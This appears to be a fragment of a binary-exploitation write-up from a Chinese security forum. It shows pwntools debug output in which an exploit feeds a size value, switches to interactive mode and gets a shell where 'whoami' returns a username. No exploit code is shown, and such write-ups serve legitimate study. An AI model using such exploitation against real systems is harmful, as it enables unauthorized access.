 [DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x5 bytes:
    'size\n'
[DEBUG] Sent 0xf bytes:
    '93824994340896\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0xb bytes:
    'F4atherw1t\n'
F4atherw1t
先知社区